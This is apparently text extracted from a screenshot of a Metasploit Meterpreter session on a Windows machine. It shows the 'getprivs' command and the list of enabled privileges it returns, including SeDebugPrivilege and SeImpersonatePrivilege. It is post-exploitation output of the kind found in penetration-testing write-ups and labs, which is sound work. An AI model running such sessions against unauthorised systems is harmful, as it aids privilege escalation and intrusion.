 (Meterpreter 2)(C:\Windows\system32) > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
(Meterpreter 2)(C:\Windows\system32) >